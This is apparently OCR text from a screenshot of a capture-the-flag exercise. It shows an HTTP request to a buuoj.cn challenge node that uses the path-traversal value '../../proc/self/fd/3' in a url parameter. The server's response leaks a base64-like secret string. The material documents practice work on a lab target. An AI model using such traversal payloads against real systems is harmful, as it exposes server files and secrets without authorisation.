 GET /page?url=../../proc/self/fd/3 HTTP/1.1
Host:
e55bfc7a-1b58-4018-8545-2c34946638fc.node4.buuoj.
cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 29 Mar 2022 17:24:46 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 45
6 Connection: close
7 Content-Disposition: attachment;
filename=beautiful.jpg
8
9 8KI7ZjeLAu178g1JBR9DcCwNsnWdY64XmDWv/PH5qe
10